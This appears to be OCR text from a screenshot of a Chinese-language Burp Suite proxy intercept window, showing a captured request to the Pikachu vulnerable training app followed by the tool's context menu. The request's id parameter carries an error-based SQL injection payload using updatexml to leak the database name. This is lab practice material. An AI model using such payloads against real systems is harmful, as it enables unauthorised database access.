 http://10.55.175.133:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=60 or updatexml(1,concat(0x7e,(select database())),0) HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）